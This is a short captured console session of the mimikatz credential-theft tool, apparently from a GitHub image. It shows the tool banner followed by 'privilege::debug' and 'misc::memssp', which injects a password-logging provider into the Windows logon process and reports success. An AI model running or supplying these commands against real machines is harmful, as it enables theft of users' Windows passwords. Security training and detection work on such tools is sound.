 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #